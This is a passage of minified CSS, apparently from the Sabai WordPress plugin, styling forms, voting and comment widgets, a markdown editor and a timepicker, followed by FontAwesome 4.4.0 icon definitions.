th{vertical-align:bottom}a.sabai-btn:hover{text-decoration:none!important}.sabai-nav-tabs>li{padding:0!important}.sabai-nav-tabs>.sabai-disabled>a:hover{border-color:transparent}.sabai-dropdown-menu>li{margin:0!important;padding:0!important;list-style:none!important}.sabai-dropdown-menu a,.sabai-nav a,a.sabai-btn{text-decoration:none!important}.sabai-popover-inner{position:relative}.sabai-popover-inner .sabai-close{position:absolute;top:5px;right:5px;cursor:pointer;height:1em;line-height:1em}.sabai-popover-title{white-space:nowrap}.sabai-popover-title:empty{display:none}a.sabai-label{text-decoration:none!important;color:#fff!important}.sabai .twitter-typeahead pre{margin:0;padding:0}.sabai .tt-dropdown-menu{border-top:1px solid #d9d9d9;border-radius:2px;font-size:13px;background-color:#fff;color:#333;box-shadow:0 2px 6px rgba(0,0,0,.3);width:100%}.sabai .tt-suggestions-header{padding:3px 5px;border-top:1px solid #e6e6e6;background-color:#e6e6e6;font-weight:700;text-align:center}.sabai .tt-suggestion{padding:3px 5px 3px 15px}.sabai .tt-dropdown-menu h4{margin:0;font-size:.9em;border-bottom:1px solid #e6e6e6;padding:3px 5px;color:#999;text-transform:uppercase}.sabai .tt-suggestion:hover{background-color:#f5f5f5;cursor:default}.sabai .tt-suggestion p{margin:0!important;padding:0!important}.sabai-rating:before{color:#ccc}.sabai-rating-5:after{color:#ffb411}.sabai-rating-10:after{color:#ffa511}.sabai-rating-15:after{color:#ff9611}.sabai-rating-20:after{color:#ff8711}.sabai-rating-25:after{color:#ff7811}.sabai-rating-30:after{color:#ff6911}.sabai-rating-35:after{color:#ff5a11}.sabai-rating-40:after{color:#ff4b11}.sabai-rating-45:after{color:#ff3c11}.sabai-rating-50:after{color:#ff2d11}.sabai-field-label{font-weight:700}.sabai-field-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:5%}.sabai-field-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}fieldset.sabai-form-field{border:0;padding:0}.sabai-form-field{margin:0 0 20px 0}.sabai-form-field:first-child{margin-top:0}.sabai-form-fields>.sabai-form-field:last-child{margin-bottom:0}.sabai-form-fields>.sabai-row>.sabai-form-field:last-child{margin-bottom:0}.sabai-form-group>.sabai-form-fields .sabai-form-field{margin-bottom:8px}.sabai-form-group>.sabai-form-fields .sabai-form-field:last-child{margin-bottom:0}fieldset.sabai-form-collapsible{padding:10px;border:1px solid #e6e6e6}fieldset.sabai-form-collapsible.sabai-form-collapsed{border:0;border-top:1px solid #e6e6e6;padding:0 0 0 10px}fieldset.sabai-form-collapsible>legend{padding:0 3px}.sabai-form-inline{margin-bottom:20px}.sabai-form-inline div,.sabai-form-inline fieldset{display:inline;margin-bottom:0!important}.sabai-form-inline .sabai-form-field-description,.sabai-form-inline .sabai-form-field-label{display:block}.sabai-form-group>.sabai-form-fields fieldset.sabai-form-inline{margin-bottom:8px}.sabai-form-field-no-margin{margin-bottom:0!important}.sabai-form-field-less-margin{margin-bottom:8px!important}.sabai-form label{display:inline!important}.sabai-form-field legend,.sabai-form-field-label{font-weight:700}.sabai-form-field-label{margin-bottom:6px}.sabai-form legend{display:block;padding:0 0 6px;margin:0;border:0}.sabai-form-field-description{font-size:.95em;margin:4px 0 10px;padding:0}.sabai-form-fields+.sabai-form-field-description{margin-top:10px}.sabai-form-header{margin-bottom:10px}.sabai-form-header>div{margin-bottom:10px}.sabai-form-footer{text-align:center}.sabai-form-field-error input,.sabai-form-field-error select,.sabai-form-field-error textarea{outline:2px solid #eed3d7!important}span.sabai-form-field-error{display:block;margin:2px 0;outline:0!important}span.sabai-form-field-required{font-weight:700;margin-left:4px;display:inline-block}span.sabai-form-field-prefix{margin-right:.3em;display:inline-block}span.sabai-form-field-suffix{margin:0 .3em;display:inline-block}fieldset.sabai-form-buttons{margin-top:30px}.sabai-form-type-tableselect+fieldset.sabai-form-buttons{margin-top:-10px}.sabai-form-buttons a.sabai-form-action{margin:0 .2em;display:inline-block}.sabai-form-buttons .sabai-form-action:last-child{margin-right:0}.sabai-form-check-trigger{display:none}.sabai-form-check input{margin:0;padding:0}.sabai-form-check{max-width:10%}fieldset.sabai-form-type-checkboxes .sabai-form-field,fieldset.sabai-form-type-radios .sabai-form-field{margin-bottom:3px}fieldset.sabai-form-inline.sabai-form-type-checkboxes .sabai-form-field,fieldset.sabai-form-inline.sabai-form-type-radios .sabai-form-field{display:inline-block;margin-right:1em}span.sabai-form-field-error,span.sabai-form-field-required{color:#b94a48}.sabai-form-type-sectionbreak{margin:40px 0 20px;padding:0 0 8px;border-bottom:1px dotted}.sabai-form-type-sectionbreak>h2{margin:0!important;padding:0!important;line-height:1em}.sabai-form-type-sectionbreak>div{margin:10px 0 0 0}.sabai-form-slider .sabai-form-inactive .ui-slider-range{background:0 0}.sabai-form-type-address input[type=text],.sabai-form-type-address select{width:100%!important}.sabai-form-type-address .sabai-row .sabai-row{margin:0}.sabai-form-field-remove{position:absolute;top:0;right:0;display:none}.sabai-form-field:hover .sabai-form-field-remove{display:inline}.sabai-form-field table{margin-bottom:10px}.sabai-entity{position:relative}.sabai-entity-links{visibility:hidden;position:absolute;top:5px;right:0;opacity:0;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1);margin:0 -15px 0 0}.sabai-entity-buttons{margin-top:1em}.sabai-entity:hover .sabai-entity-links{visibility:visible;opacity:1;margin-right:0}.sabai-entity-activity,.sabai-entity-activity li{margin:0!important;padding:0!important;list-style:none!important}.sabai-entity-activity li{margin-right:7px;min-height:22px;font-size:.95em}.sabai-entity-activity i{margin-right:1px}.sabai-form.sabai-entity-filter-form fieldset.sabai-form-buttons{margin:0 0 10px;text-align:center}.sabai-entity-permalink>img{margin:3px 6px 3px 0!important}.sabai-entity-field{position:relative}.sabai-entity-icon-featured{color:#f89406}.sabai-entity-label-featured{background-color:#f89406}.sabai-wordpress-widget-entries{list-style:none}.sabai-wordpress-widget-entries>li{position:relative}li.sabai-wordpress-widget-entry-with-image{list-style:none!important;margin-left:0!important;background:0 0!important;padding-left:0!important;min-height:30px}.sabai-wordpress-widget-image{position:absolute;top:5px}.sabai-wordpress-widget-image img{width:24px!important;height:24px!important}.sabai-wordpress-widget-main{margin-left:33px}.sabai-wordpress-widget-main p{margin:2px 0 0!important;padding:0!important}.sabai-wordpress-widget-main li,.sabai-wordpress-widget-main ul{padding:0!important;background:0 0!important;min-height:40px}.sabai-wordpress-widget-main li{display:inline!important;margin:0 5px 0 0!important;font-size:.95em}.sabai-wordpress-widget-main li:last-child{margin-right:0!important}.sabai-wordpress-widget-main ul{margin:2px 0 0!important;position:relative;top:0;float:none!important}.sabai-wordpress-widget-link{font-size:12px;margin-top:1em;display:inline-block}.sabai li:before{content:none!important}.entry-content .sabai ul>li:before{content:""}.sabai .wp-editor-container *,.sabai .wp-switch-editor{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sabai .wp-editor-container iframe,.sabai .wp-editor-container textarea{box-sizing:border-box}.sabai .wp-editor-container{border:1px solid #ccc}.sabai .wp-editor-wrap{width:100%}.sabai-entity-type-content.sabai-entity-mode-full{margin-bottom:2em}.sabai-voting-updown{text-align:center;padding-top:4px}.sabai-voting-updown span{height:1em;line-height:1em;display:block;font-weight:700;font-size:30px;vertical-align:middle;margin:6px 0}.sabai-voting-updown span.sabai-bignumber{font-size:22px}div.sabai-voting-arrow-down,div.sabai-voting-arrow-up{height:15px;line-height:0}div.sabai-voting-arrow-down a,div.sabai-voting-arrow-down a:hover,div.sabai-voting-arrow-up a,div.sabai-voting-arrow-up a:hover{display:inline-block;width:0;height:0;border:0;border-left:15px solid transparent;border-right:15px solid transparent;text-indent:-9999px;line-height:0;outline:0}div.sabai-voting-arrow-up a,div.sabai-voting-arrow-up a:hover{border-bottom:15px solid #aaa}div.sabai-voting-arrow-down a,div.sabai-voting-arrow-down a:hover{border-top:15px solid #aaa}.sabai-voting-updown-up div.sabai-voting-arrow-up a,.sabai-voting-updown-up div.sabai-voting-arrow-up a:hover{border-bottom-color:orange}.sabai-voting-updown-down div.sabai-voting-arrow-down a,.sabai-voting-updown-down div.sabai-voting-arrow-down a:hover{border-top-color:orange}.sabai-voting-star a,.sabai-voting-star a:hover{text-decoration:none;border:0}.sabai-voting-star .fa{color:#aaa}.sabai-voting-star .fa.fa-star{color:#efc700}.sabai-voting-rating-average{font-weight:700}.sabai-voting-rating-average,.sabai-voting-rating-count,.sabai-voting-rating-details{margin-left:3px}ul.sabai-voting-flags{list-style:none!important;margin:0!important;padding:0}ul.sabai-voting-flags>li{list-style:none!important;border-bottom:1px solid #eed3d7;margin:0;padding:7px 7px 7px 0;font-size:.9em;position:relative;background-color:#f2dede!important;color:#444}ul.sabai-voting-flags>li:first-child{border-top:1px solid #eed3d7}ul.sabai-voting-flags .sabai-voting-flag-main,ul.sabai-voting-flags .sabai-voting-flag-meta{margin:0 0 0 39px!important}ul.sabai-voting-flags .sabai-voting-flag-avatar{position:absolute;left:6px;top:7px}ul.sabai-voting-flags .sabai-voting-flag-avatar i{width:24px;margin-top:2px}ul.sabai-voting-flags .sabai-voting-flag-meta{list-style:none!important;padding:0}ul.sabai-voting-flags .sabai-voting-flag-meta li{list-style:none!important;display:inline;margin:0;padding:0}ul.sabai-voting-flags .sabai-voting-flag-meta li:before{content:"\a0\b7\a0"!important}ul.sabai-voting-flags .sabai-voting-flag-meta li:first-child:before{content:""!important}ul.sabai-voting-flags .sabai-voting-flag-score{position:absolute;top:5px;right:6px;line-height:1em;font-size:1.2em;font-weight:700;color:#b94a48}ul.sabai-voting-flags-actions{list-style:none!important;margin:10px 0!important;padding:0}ul.sabai-voting-flags-actions>li{list-style:none!important;display:inline;margin:0 5px 0 0;padding:0}.sabai-entity-mode-flagged .sabai-entity-display-field-type-voting-flag{margin:10px 0 0}.sabai-voting-rating-average{color:#f36d33}.sabai-entity-icon-voting-flagged{color:#b94a48}.sabai-entity-label-voting-flagged{background-color:#b94a48}ul.sabai-comment-comments{list-style:none!important;margin:0!important;padding:0!important}ul.sabai-comment-comments>li{list-style:none!important;border-bottom:1px #e9e9e9 dotted;margin:0!important;padding:7px 0!important;font-size:.92em;position:relative}ul.sabai-comment-comments>li:first-child{border-top:1px #f4ecec dotted;color:#444}ul.sabai-comment-comments .sabai-comment-main,ul.sabai-comment-comments .sabai-comment-meta{margin:0 0 0 39px!important}ul.sabai-comment-comments .sabai-comment-main>p{margin-bottom:1em}ul.sabai-comment-comments .sabai-comment-main>p:last-child{margin-bottom:0}ul.sabai-comment-comments .sabai-comment-form{margin:3px 0 0 39px;display:none}ul.sabai-comment-comments .sabai-comment-avatar{position:absolute;left:6px;top:7px}ul.sabai-comment-comments .sabai-comment-avatar img{padding:0;border:0}ul.sabai-comment-comments .sabai-comment-meta{list-style:none!important;padding:0}ul.sabai-comment-comments .sabai-comment-actions{position:absolute;top:5px;right:0;margin:0 -15px 0 0}ul.sabai-comment-comments .sabai-comment-actions .sabai-btn>i{width:100%}ul.sabai-comment-comments .sabai-comment-meta li,ul.sabai-comment-comments-actions li{list-style:none!important;display:inline;margin:0!important;padding:0!important}ul.sabai-comment-comments .sabai-comment-meta li:before,ul.sabai-comment-comments-actions li:before{content:"\a0\b7\a0"!important}ul.sabai-comment-comments .sabai-comment-meta li:first-child:before,ul.sabai-comment-comments-actions li:first-child:before{content:""!important}ul.sabai-comment-comments>li:hover .sabai-comment-actions,ul.sabai-comment-comments>li:hover .sabai-comment-flag,ul.sabai-comment-comments>li:hover .sabai-comment-vote{visibility:visible;opacity:1;margin:0}ul.sabai-comment-comments-actions{margin:7px 0 0!important;padding:0 1px!important}ul.sabai-comment-comments-actions em{font-weight:700;font-style:normal}.sabai-comment-form-new{margin-top:7px;font-size:.92em;display:none}.sabai-comment-form .sabai-form .sabai-form-buttons{margin:0}.sabai-comment-form-new .sabai-form .sabai-form-buttons{margin-bottom:15px}.sabai-comment-form .sabai-form-type-markdown-textarea{margin-bottom:0!important}.sabai-comment-form .sabai-form-field,.sabai-comment-form .sabai-markdown-editor{margin-bottom:5px!important}ul.sabai-comment-comments .sabai-comment-actions,ul.sabai-comment-comments .sabai-comment-flag,ul.sabai-comment-comments .sabai-comment-vote{visibility:hidden;opacity:0;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1)}.sabai-markdown-editor{margin-bottom:20px}.sabai-markdown-preview{border:2px dotted #aaa;padding:3px 5px}.sabai-markdown-editor .wmd-button-row{list-style:none!important;position:relative;margin:0 0 2px!important;padding:0;height:20px}.sabai-markdown-editor .wmd-button,.sabai-markdown-editor .wmd-spacer{height:20px;margin:0!important;list-style:none!important;position:absolute;display:inline-block}.sabai-markdown-editor .wmd-button{width:20px;padding:0 3px 0 2px!important;cursor:pointer}.sabai-markdown-editor .wmd-button>span{background:transparent url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/wmd-buttons.png) no-repeat 0 0;width:20px;height:20px;display:inline-block}.sabai-markdown-editor .wmd-spacer1{left:50px}.sabai-markdown-editor .wmd-spacer2{left:175px}.sabai-markdown-editor .wmd-spacer3{left:300px}.wmd-prompt-background{background-color:#000}.wmd-prompt-dialog{border:1px solid #999;background-color:#f5f5f5;text-align:center}.sabai-form-field.sabai-form-type-markdown-textarea{margin-bottom:10px!important}.ui-timepicker-inline{display:inline}#ui-timepicker-div{padding:.2em}.ui-timepicker-table{display:inline-table;width:0}.ui-timepicker-table table{margin:.15em 0 0 0;border-collapse:collapse}.ui-timepicker-hours,.ui-timepicker-minutes{padding:.2em}.ui-timepicker-table .ui-timepicker-title{line-height:1.8em;text-align:center}.ui-timepicker-table td{padding:.1em;width:2.2em}.ui-timepicker-table th.periods{padding:.1em;width:2.2em}.ui-timepicker-table td span{display:block;padding:.2em .3em .2em .5em;width:1.2em;text-align:right;text-decoration:none}.ui-timepicker-table td a{display:block;padding:.2em .3em .2em .5em;width:1.2em;cursor:pointer;text-align:right;text-decoration:none}.ui-timepicker .ui-timepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-timepicker .ui-timepicker-buttonpane button{margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-timepicker .ui-timepicker-close{float:right}.ui-timepicker .ui-timepicker-now{float:left}.ui-timepicker .ui-timepicker-deselect{float:left}.ui-timepicker *{box-sizing:content-box}.sabai-form-type-file-upload .sabai-form-type-file{margin-bottom:18px}.sabai-form-type-file-upload.sabai-form-field-error table{border:2px solid #eed3d7}.sabai-file-current-files table{margin-bottom:0!important}.sabai-file-row img{max-height:48px}.fa-twitter-square{color:#00aced}.sabai .fa-facebook-square{color:#3b5998}.sabai .fa-google-plus-square{color:#dd4b39}.sabai .fa-pinterest-square{color:#cb2027}.sabai .fa-linkedin-square{color:#007bb6}.sabai .fa-tumblr-square{color:#32506d}.sabai .fa-youtube-square{color:#b00}.sabai .fa-flickr{color:#ff0084}.sabai .fa-instagram{color:#517fa4}.sabai .fa-rss-square{color:#fa9b39}.sabai .fa-vimeo-square{color:#aad450}table.sabai-time-opening-hours td{text-align:center}table.sabai-time-opening-hours tr td:first-child{font-weight:700;text-align:left}@media (max-width:767px){.sabai-table-responsive .sabai-dropdown-menu,.sabai-table-responsive .sabai-dropdown-toggle{position:static!important}}@media (min-width:768px){.sabai-table-responsive{overflow:visible}}@font-face{font-family:'FontAwesome';src:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.woff?v=4.4.0) format('woff'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.sabai .fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-ha